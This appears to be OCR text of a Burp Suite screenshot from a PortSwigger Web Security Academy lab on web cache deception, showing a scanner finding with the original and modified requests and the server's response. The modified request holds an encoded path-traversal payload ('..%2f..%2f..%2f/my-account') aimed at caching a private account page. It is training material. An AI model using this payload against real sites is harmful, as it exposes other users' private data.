 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn WTF
Reset
Filter (comma-separated regex domains): Apply Filter
S.NO Request scanner name issue
1 https://0a870096044364f08368003e0061001d.web-security-academy.net/r... web cache deception path normalization
2 https://0a870096044364f08368003e0061001d.web-security-academy.net/r... web cache deception path normalization
3 https://0a870096044364f08368003e0061001d.web-security-academy.net/r... web cache deception path normalization
4 https://0a870096044364f08368003e0061001d.web-security-academy.net/r... web cache deception path normalization
Request
GET /resources/labheader/js/submitSolution.js HTTP/2
Host: 0a870096044364f08368003e0061001d.web-security-academy.net
Cookie: session=rVe8EaZpKswp6pcgElhe8cfnbityLOZM
Purpose: prefetch
Sec-Purpose: prefetch
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=4, i
Modified Request
GET /resources/labheader/js/..%2f..%2f..%2f/my-account HTTP/2
Host: 0a870096044364f08368003e0061001d.web-security-academy.net
Cookie: session=rVe8EaZpKswp6pcgElhe8cfnbityLOZM
Purpose: prefetch
Sec-Purpose: prefetch
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=4, i
Response
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Content-Length: 3869
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
<link href=/resources/css/labs.css rel=stylesheet>
<title>Exploiting origin server normalization for web cache deception</title
</head>
Event log
Filter Critical Error Info Debug Search
Time Type Source Message
14:58:32 25 Aug 2025 Error Proxy [4] The client failed to negotiate a TLS connection to 0a870096044364f08368003e0061001d.web-security-...